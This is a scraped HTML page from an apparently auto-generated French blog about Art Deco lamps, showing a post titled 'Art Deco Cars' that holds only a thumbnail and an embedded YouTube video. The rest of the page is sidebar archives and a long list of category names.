

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lampeartdeco.org/2021/07/25/art-deco-cars/
body_size: 21186
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head profile="https://gmpg.org/xfn/11">
    <title>	Lampe art deco &lt;&gt; Art Deco Cars  </title>
        
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        
        <link rel="stylesheet" type="text/css" href="https://lampeartdeco.org/wp-content/themes/default/style.css" />
        
                
        <link rel="alternate" type="application/rss+xml" href="" title="Lampe art deco latest posts" />
        <link rel="alternate" type="application/rss+xml" href="" title="Lampe art deco latest comments" />
        <link rel="pingback" href="" />
        
        <link rel="alternate" type="application/rss+xml" title="Lampe art deco &raquo; Flux" href="https://lampeartdeco.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lampe art deco &raquo; Flux des commentaires" href="https://lampeartdeco.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///lampeartdeco.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='conditional-3-css'  href='https:///lampeartdeco.org/wp-content/themes/default/styles/conditional-3.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///lampeartdeco.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///lampeartdeco.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///lampeartdeco.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///lampeartdeco.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lampeartdeco.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lampeartdeco.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ancienne lampe veilleuse Art Déco en céramique Chien Teckel marron, yeux sulfure' href='https://lampeartdeco.org/2021/07/25/ancienne-lampe-veilleuse-art-deco-en-ceramique-chien-teckel-marron-yeux-sulfure/' />
<link rel='next' title='Paire ancienne lampe verre depoli suspension lamp building skyscraper art deco' href='https://lampeartdeco.org/2021/07/26/paire-ancienne-lampe-verre-depoli-suspension-lamp-building-skyscraper-art-deco/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://lampeartdeco.org/2021/07/25/art-deco-cars/' />
<link rel='shortlink' href='https://lampeartdeco.org/?p=4822' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Lampe art deco"/>
	<meta property="og:title" content="Art Deco Cars"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://lampeartdeco.org/2021/07/25/art-deco-cars/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/muqaz.js"></script>
<script type="text/javascript" src="/zuwube.js"></script>
</head>

<body class="single single-post postid-4822 single-format-standard">

<div id="wrapper" class="hfeed">

        <header id="branding" role="banner">
        
		<hgroup>
			<h1 id="blog-title"><span><a href="https://lampeartdeco.org/" title="Lampe art deco" rel="home">Lampe art deco</a></span></h1>
			       
                <div id="blog-description"></div>
            		</hgroup>
        
        <div class="sec-menu">
					</div>

					<a href="https://lampeartdeco.org/"><img src="https://lampeartdeco.org/wp-content/themes/default/images/headers/thela.jpg" class="header-image" width="980" height="250" alt="" /></a>
		        
        <div id="access">
                <div class="skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
                <div class="main-menu">
                                    </div>
        </div><!-- #access -->
        
	</header><!-- #branding -->
        
	<div class="clear"></div>
        
	<div id="main">        
                <div id="container"> 
                
                        <div id="content">
                        
								                                
                                <div id="nav-above" class="navigation">
                                        <div class="nav-previous"><a href="https://lampeartdeco.org/2021/07/25/ancienne-lampe-veilleuse-art-deco-en-ceramique-chien-teckel-marron-yeux-sulfure/" rel="prev"><span class="meta-nav">&laquo;</span> Ancienne lampe veilleuse Art Déco en céramique Chien Teckel marron, yeux sulfure</a></div>
                                        <div class="nav-next"><a href="https://lampeartdeco.org/2021/07/26/paire-ancienne-lampe-verre-depoli-suspension-lamp-building-skyscraper-art-deco/" rel="next">Paire ancienne lampe verre depoli suspension lamp building skyscraper art deco <span class="meta-nav">&raquo;</span></a></div>
                                </div><!-- #nav-above -->


                                <div id="post-4822" class="post-4822 post type-post status-publish format-standard has-post-thumbnail hentry category-deco tag-cars tag-deco">
                                
                                        <h1 class="entry-title">Art Deco Cars</h1>
                                        
                                        <div class="entry-meta">
                                                <span class="meta-prep meta-prep-author">By </span>
                                                <span class="author vcard"><a class="url fn n" href="https://lampeartdeco.org/author/1/" title="View all posts by admin">admin</a></span>
                                                <span class="meta-sep"> | </span>
                                                <span class="meta-prep meta-prep-entry-date">Published </span>
                                                <span class="entry-date"><a href="https://lampeartdeco.org/2021/07/25/art-deco-cars/" title="Permalink to Art Deco Cars" rel="bookmark"><abbr class="published" title="2021-07-25T14:05:43+0000">juillet 25, 2021</abbr></a></span>
                                                                                                
                                        </div><!-- .entry-meta -->
                                        
                                        <div class="entry-content">
                                        	<img width="100" height="56" src="https://lampeartdeco.org/wp-content/upload/Art_Deco_Cars_01_nyi.jpg" class="attachment-post-thumbnail wp-post-image" alt="Art_Deco_Cars_01_nyi" />											<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/IqTDSqiX2A4" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://lampeartdeco.org/2021/07/25/art-deco-cars/" data-a2a-title="Art Deco Cars"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flampeartdeco.org%2F2021%2F07%2F25%2Fart-deco-cars%2F&amp;linkname=Art%20Deco%20Cars" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flampeartdeco.org%2F2021%2F07%2F25%2Fart-deco-cars%2F&amp;linkname=Art%20Deco%20Cars" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Flampeartdeco.org%2F2021%2F07%2F25%2Fart-deco-cars%2F&amp;linkname=Art%20Deco%20Cars" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://lampeartdeco.org/2021/07/25/art-deco-cars/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                                            <div class="clear"></div>
                                                                                    </div><!-- .entry-content -->
                                        
                                        <div class="entry-utility">
												This entry was posted in <a href="https://lampeartdeco.org/category/deco/" rel="category tag">deco</a> and tagged <a href="https://lampeartdeco.org/tag/cars/" rel="tag">cars</a>, <a href="https://lampeartdeco.org/tag/deco/" rel="tag">deco</a>. Bookmark the <a href="https://lampeartdeco.org/2021/07/25/art-deco-cars/" title="Permalink to Art Deco Cars" rel="bookmark">permalink</a>. Follow any comments here with the <a href="https://lampeartdeco.org/2021/07/25/art-deco-cars/feed/" title="Comments RSS to Art Deco Cars" rel="alternate" type="application/rss+xml">RSS feed for this post</a>.

												                                                Both comments and trackbacks are currently closed.                                                
												                                                                                        </div><!-- .entry-utility -->
                                        
                                </div><!-- #post-4822 -->                 
                                
                                <div id="nav-below" class="navigation">
                                        <div class="nav-previous"><a href="https://lampeartdeco.org/2021/07/25/ancienne-lampe-veilleuse-art-deco-en-ceramique-chien-teckel-marron-yeux-sulfure/" rel="prev"><span class="meta-nav">&laquo;</span> Ancienne lampe veilleuse Art Déco en céramique Chien Teckel marron, yeux sulfure</a></div>
                                        <div class="nav-next"><a href="https://lampeartdeco.org/2021/07/26/paire-ancienne-lampe-verre-depoli-suspension-lamp-building-skyscraper-art-deco/" rel="next">Paire ancienne lampe verre depoli suspension lamp building skyscraper art deco <span class="meta-nav">&raquo;</span></a></div>
                                </div><!-- #nav-below -->                                       

								
<div id="comments" class="comments-area">

	
	
			
</div><!-- #comments .comments-area -->                        
                        </div><!-- #content -->

                </div><!-- #container -->
                
                <div id="primary" class="widget-area">
                        <ul class="xoxo">
                                <li id="search-2" class="widget-container widget_search">	<form method="get" id="searchform" action="https://lampeartdeco.org/">
    	<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search"/>
	</form>
</li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://lampeartdeco.org/2026/01/24/jolie-lampe-de-bureau-style-mazda-unilux-couleur-noyer-ou-autre-art-deco-vintage/">JOLIE LAMPE de bureau STYLE MAZDA UNILUX couleur noyer ou autre art déco vintage</a>
						</li>
					<li>
				<a href="https://lampeartdeco.org/2026/01/23/vasque-lustre-lampe-1900-decor-emaille-de-plumes-de-paons-tres-bon-etat-38-cms/">Vasque lustre lampe 1900 décor émaillé de plumes de paons Très bon état 38 cms</a>
						</li>
					<li>
				<a href="https://lampeartdeco.org/2026/01/23/abat-jour-lampe-champignon-ou-lustre-art-deco-en-opaline-decor-polychrome-roses/">Abat-jour lampe champignon ou lustre art déco en opaline décor polychrome ROSES</a>
						</li>
					<li>
				<a href="https://lampeartdeco.org/2026/01/22/thomas-francois-cartier-lampe-art-deco-en-regule/">Thomas François Cartier lampe art déco en régule</a>
						</li>
					<li>
				<a href="https://lampeartdeco.org/2026/01/22/paire-de-lampe-art-deco-en-laiton-et-verre-style-adnet-leleu/">Paire de lampe Art déco en laiton et verre style Adnet Leleu</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://lampeartdeco.org/2026/01/'>janvier 2026</a></li>
	<li><a href='https://lampeartdeco.org/2025/12/'>décembre 2025</a></li>
	<li><a href='https://lampeartdeco.org/2025/11/'>novembre 2025</a></li>
	<li><a href='https://lampeartdeco.org/2025/10/'>octobre 2025</a></li>
	<li><a href='https://lampeartdeco.org/2025/09/'>septembre 2025</a></li>
	<li><a href='https://lampeartdeco.org/2025/08/'>août 2025</a></li>
	<li><a href='https://lampeartdeco.org/2025/07/'>juillet 2025</a></li>
	<li><a href='https://lampeartdeco.org/2025/06/'>juin 2025</a></li>
	<li><a href='https://lampeartdeco.org/2025/05/'>mai 2025</a></li>
	<li><a href='https://lampeartdeco.org/2025/04/'>avril 2025</a></li>
	<li><a href='https://lampeartdeco.org/2025/03/'>mars 2025</a></li>
	<li><a href='https://lampeartdeco.org/2025/02/'>février 2025</a></li>
	<li><a href='https://lampeartdeco.org/2025/01/'>janvier 2025</a></li>
	<li><a href='https://lampeartdeco.org/2024/12/'>décembre 2024</a></li>
	<li><a href='https://lampeartdeco.org/2024/11/'>novembre 2024</a></li>
	<li><a href='https://lampeartdeco.org/2024/10/'>octobre 2024</a></li>
	<li><a href='https://lampeartdeco.org/2024/09/'>septembre 2024</a></li>
	<li><a href='https://lampeartdeco.org/2024/08/'>août 2024</a></li>
	<li><a href='https://lampeartdeco.org/2024/07/'>juillet 2024</a></li>
	<li><a href='https://lampeartdeco.org/2024/06/'>juin 2024</a></li>
	<li><a href='https://lampeartdeco.org/2024/05/'>mai 2024</a></li>
	<li><a href='https://lampeartdeco.org/2024/04/'>avril 2024</a></li>
	<li><a href='https://lampeartdeco.org/2024/03/'>mars 2024</a></li>
	<li><a href='https://lampeartdeco.org/2024/02/'>février 2024</a></li>
	<li><a href='https://lampeartdeco.org/2024/01/'>janvier 2024</a></li>
	<li><a href='https://lampeartdeco.org/2023/12/'>décembre 2023</a></li>
	<li><a href='https://lampeartdeco.org/2023/11/'>novembre 2023</a></li>
	<li><a href='https://lampeartdeco.org/2023/10/'>octobre 2023</a></li>
	<li><a href='https://lampeartdeco.org/2023/09/'>septembre 2023</a></li>
	<li><a href='https://lampeartdeco.org/2023/08/'>août 2023</a></li>
	<li><a href='https://lampeartdeco.org/2023/07/'>juillet 2023</a></li>
	<li><a href='https://lampeartdeco.org/2023/06/'>juin 2023</a></li>
	<li><a href='https://lampeartdeco.org/2023/05/'>mai 2023</a></li>
	<li><a href='https://lampeartdeco.org/2023/04/'>avril 2023</a></li>
	<li><a href='https://lampeartdeco.org/2023/03/'>mars 2023</a></li>
	<li><a href='https://lampeartdeco.org/2023/02/'>février 2023</a></li>
	<li><a href='https://lampeartdeco.org/2023/01/'>janvier 2023</a></li>
	<li><a href='https://lampeartdeco.org/2022/12/'>décembre 2022</a></li>
	<li><a href='https://lampeartdeco.org/2022/11/'>novembre 2022</a></li>
	<li><a href='https://lampeartdeco.org/2022/10/'>octobre 2022</a></li>
	<li><a href='https://lampeartdeco.org/2022/09/'>septembre 2022</a></li>
	<li><a href='https://lampeartdeco.org/2022/08/'>août 2022</a></li>
	<li><a href='https://lampeartdeco.org/2022/07/'>juillet 2022</a></li>
	<li><a href='https://lampeartdeco.org/2022/06/'>juin 2022</a></li>
	<li><a href='https://lampeartdeco.org/2022/05/'>mai 2022</a></li>
	<li><a href='https://lampeartdeco.org/2022/04/'>avril 2022</a></li>
	<li><a href='https://lampeartdeco.org/2022/03/'>mars 2022</a></li>
	<li><a href='https://lampeartdeco.org/2022/02/'>février 2022</a></li>
	<li><a href='https://lampeartdeco.org/2022/01/'>janvier 2022</a></li>
	<li><a href='https://lampeartdeco.org/2021/12/'>décembre 2021</a></li>
	<li><a href='https://lampeartdeco.org/2021/11/'>novembre 2021</a></li>
	<li><a href='https://lampeartdeco.org/2021/10/'>octobre 2021</a></li>
	<li><a href='https://lampeartdeco.org/2021/09/'>septembre 2021</a></li>
	<li><a href='https://lampeartdeco.org/2021/08/'>août 2021</a></li>
	<li><a href='https://lampeartdeco.org/2021/07/'>juillet 2021</a></li>
	<li><a href='https://lampeartdeco.org/2021/06/'>juin 2021</a></li>
	<li><a href='https://lampeartdeco.org/2021/05/'>mai 2021</a></li>
	<li><a href='https://lampeartdeco.org/2021/04/'>avril 2021</a></li>
	<li><a href='https://lampeartdeco.org/2021/03/'>mars 2021</a></li>
	<li><a href='https://lampeartdeco.org/2021/02/'>février 2021</a></li>
	<li><a href='https://lampeartdeco.org/2021/01/'>janvier 2021</a></li>
	<li><a href='https://lampeartdeco.org/2020/12/'>décembre 2020</a></li>
	<li><a href='https://lampeartdeco.org/2020/11/'>novembre 2020</a></li>
	<li><a href='https://lampeartdeco.org/2020/10/'>octobre 2020</a></li>
	<li><a href='https://lampeartdeco.org/2020/09/'>septembre 2020</a></li>
	<li><a href='https://lampeartdeco.org/2020/08/'>août 2020</a></li>
	<li><a href='https://lampeartdeco.org/2020/07/'>juillet 2020</a></li>
	<li><a href='https://lampeartdeco.org/2020/06/'>juin 2020</a></li>
	<li><a href='https://lampeartdeco.org/2020/05/'>mai 2020</a></li>
	<li><a href='https://lampeartdeco.org/2020/04/'>avril 2020</a></li>
	<li><a href='https://lampeartdeco.org/2020/03/'>mars 2020</a></li>
	<li><a href='https://lampeartdeco.org/2020/02/'>février 2020</a></li>
	<li><a href='https://lampeartdeco.org/2020/01/'>janvier 2020</a></li>
	<li><a href='https://lampeartdeco.org/2019/12/'>décembre 2019</a></li>
	<li><a href='https://lampeartdeco.org/2019/11/'>novembre 2019</a></li>
	<li><a href='https://lampeartdeco.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://lampeartdeco.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://lampeartdeco.org/2019/08/'>août 2019</a></li>
	<li><a href='https://lampeartdeco.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://lampeartdeco.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://lampeartdeco.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://lampeartdeco.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://lampeartdeco.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://lampeartdeco.org/2019/02/'>février 2019</a></li>
	<li><a href='https://lampeartdeco.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://lampeartdeco.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://lampeartdeco.org/2018/11/'>novembre 2018</a></li>
	<li><a href='https://lampeartdeco.org/2018/10/'>octobre 2018</a></li>
	<li><a href='https://lampeartdeco.org/2018/09/'>septembre 2018</a></li>
	<li><a href='https://lampeartdeco.org/2018/08/'>août 2018</a></li>
	<li><a href='https://lampeartdeco.org/2018/07/'>juillet 2018</a></li>
	<li><a href='https://lampeartdeco.org/2018/06/'>juin 2018</a></li>
	<li><a href='https://lampeartdeco.org/2018/05/'>mai 2018</a></li>
	<li><a href='https://lampeartdeco.org/2018/04/'>avril 2018</a></li>
	<li><a href='https://lampeartdeco.org/2018/03/'>mars 2018</a></li>
	<li><a href='https://lampeartdeco.org/2018/02/'>février 2018</a></li>
	<li><a href='https://lampeartdeco.org/2018/01/'>janvier 2018</a></li>
	<li><a href='https://lampeartdeco.org/2017/12/'>décembre 2017</a></li>
	<li><a href='https://lampeartdeco.org/2017/11/'>novembre 2017</a></li>
	<li><a href='https://lampeartdeco.org/2017/10/'>octobre 2017</a></li>
	<li><a href='https://lampeartdeco.org/2017/09/'>septembre 2017</a></li>
	<li><a href='https://lampeartdeco.org/2017/08/'>août 2017</a></li>
	<li><a href='https://lampeartdeco.org/2017/07/'>juillet 2017</a></li>
	<li><a href='https://lampeartdeco.org/2017/06/'>juin 2017</a></li>
	<li><a href='https://lampeartdeco.org/2017/05/'>mai 2017</a></li>
	<li><a href='https://lampeartdeco.org/2017/04/'>avril 2017</a></li>
	<li><a href='https://lampeartdeco.org/2017/03/'>mars 2017</a></li>
	<li><a href='https://lampeartdeco.org/2017/02/'>février 2017</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-3054"><a href="https://lampeartdeco.org/category/01d17/" >01d17</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://lampeartdeco.org/category/02d15/" >02d15</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://lampeartdeco.org/category/07f28/" >07f28</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://lampeartdeco.org/category/08d5/" >08d5</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://lampeartdeco.org/category/1910-20/" >1910-20</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://lampeartdeco.org/category/1920-30/" >1920-30</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://lampeartdeco.org/category/1930-40/" >1930-40</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://lampeartdeco.org/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://lampeartdeco.org/category/1950-70/" >1950-70&#039;</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://lampeartdeco.org/category/1960-1970/" >1960-1970</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://lampeartdeco.org/category/1970/" >1970&#039;</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://lampeartdeco.org/category/1970-1980/" >1970-1980</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://lampeartdeco.org/category/1980-1990/" >1980-1990</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://lampeartdeco.org/category/1a12/" >1a12</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://lampeartdeco.org/category/20er/" >20er</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://lampeartdeco.org/category/20er-30er/" >20er-30er</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://lampeartdeco.org/category/20er-40er/" >20er-40er</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://lampeartdeco.org/category/2step/" >2step</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://lampeartdeco.org/category/30er/" >30er</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://lampeartdeco.org/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://lampeartdeco.org/category/abat/" >abat</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://lampeartdeco.org/category/abat-jour/" >abat-jour</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://lampeartdeco.org/category/abat-jouropaline/" >abat-jouropaline</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://lampeartdeco.org/category/adnet/" >adnet</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://lampeartdeco.org/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://lampeartdeco.org/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://lampeartdeco.org/category/agudo/" >agudo</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://lampeartdeco.org/category/ahoi/" >ahoi</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://lampeartdeco.org/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://lampeartdeco.org/category/aladin/" >aladin</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://lampeartdeco.org/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://lampeartdeco.org/category/alberts/" >alberts</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://lampeartdeco.org/category/alfaplex/" >alfaplex</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://lampeartdeco.org/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://lampeartdeco.org/category/alise/" >alise</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://lampeartdeco.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://lampeartdeco.org/category/ambiance/" >ambiance</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://lampeartdeco.org/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://lampeartdeco.org/category/ancienn/" >ancienn</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://lampeartdeco.org/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://lampeartdeco.org/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://lampeartdeco.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://lampeartdeco.org/category/antiquite/" >antiquité</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://lampeartdeco.org/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://lampeartdeco.org/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://lampeartdeco.org/category/argilor/" >argilor</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://lampeartdeco.org/category/arlus/" >arlus</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://lampeartdeco.org/category/artdeco/" >artdeco</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://lampeartdeco.org/category/artificial/" >artificial</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://lampeartdeco.org/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://lampeartdeco.org/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://lampeartdeco.org/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://lampeartdeco.org/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://lampeartdeco.org/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://lampeartdeco.org/category/ations/" >ations</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://lampeartdeco.org/category/atypique/" >atypique</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://lampeartdeco.org/category/aubin/" >aubin</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://lampeartdeco.org/category/auktion/" >auktion</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://lampeartdeco.org/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://lampeartdeco.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://lampeartdeco.org/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://lampeartdeco.org/category/baguara/" >baguara</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://lampeartdeco.org/category/banker/" >banker</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://lampeartdeco.org/category/bankerlampe/" >bankerlampe</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://lampeartdeco.org/category/barbier/" >barbier</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://lampeartdeco.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://lampeartdeco.org/category/bastel/" >bastel</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://lampeartdeco.org/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://lampeartdeco.org/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://lampeartdeco.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://lampeartdeco.org/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://lampeartdeco.org/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://lampeartdeco.org/category/beehive/" >beehive</a>
</li>
